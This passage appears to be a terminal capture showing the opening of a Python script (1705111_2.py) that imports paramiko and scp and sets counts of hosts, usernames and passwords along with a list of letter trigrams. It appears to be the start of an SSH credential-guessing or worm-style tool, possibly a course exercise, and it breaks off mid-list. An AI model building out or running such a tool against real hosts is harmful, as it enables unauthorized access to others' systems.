 root@c88aec06d25
root@c88aec06d25b:~# ls
1705111_2.py
root@c88aec06d25b:~# cat 1705111_2.py
import sys
import os
import random
import paramiko
import scp
import select
import signal
def sig_handler(signum, frame): os.kill(os.getpid(), signal.SIGKILL)
signal.signal(signal.SIGINT, sig_handler)
debug = 1
NHOSTS = NUSERNAMES = NPASSWDS = 3
trigrams = '''bad bag bal bak bam ban bap bar bas bat bed beg ben bet beu